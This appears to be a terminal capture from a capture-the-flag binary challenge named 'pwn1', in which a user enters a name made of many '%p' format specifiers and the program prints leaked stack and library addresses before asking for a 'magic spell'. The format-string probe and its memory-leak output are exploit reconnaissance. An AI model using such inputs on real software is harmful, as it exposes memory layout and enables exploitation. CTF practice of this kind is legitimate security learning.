 root@40a671dd20dd:/pwd/pwn1# ./pwn1
Enter your witch name:
AAAA %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p BBBB
You are Hufflepuff!
AAAA 0x7f4240449723 (nil) 0x7f424036f317 0x4c (nil) 0x2070252041414141 0x702520702520702
5 0x2520702520702520 0x2070252070252070 0x7025207025207025 702520 0x20702520
70252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2
520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252
070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x252070
2520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0
x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x42207025207
02520 0x424242 0x55d1ff74c9e9 0x7fff6b3cf2b0 0x55d1ff74cb21 0x7fff6b3cf398 0x100000000 0
x55d1ff74cb30 0x7f42402851e3 (nil) 0x7fff6b3cf398 0x100040000 0x55d1ff74caf4 (nil) 0xedd
ff6c42a35d07f 0x55d1ff74c830 0x7fff6b3cf390 (nil) (nil) 0xb982de5459d5d07f 0xb8f8887d1f7
bd07f (nil) (nil) (nil) 0x7fff6b3cf3a8 0x7f4240487190 0x7f424046a131 (nil) (nil) 0x55d1f
f74c830 0x7fff6b3cf390 (nil) 0x55d1ff74c85a 0x7fff6b3cf388 0x1c 0x1 0x7fff6b3cf8fd (nil)
0x7fff6b3cf904 0x7fff6b3cf91a 0x7fff6b3cf928 0x7fff6b3cf933 0x7fff6b3cff15 0x7fff6b3cff
37 BBBB enter your magic spell: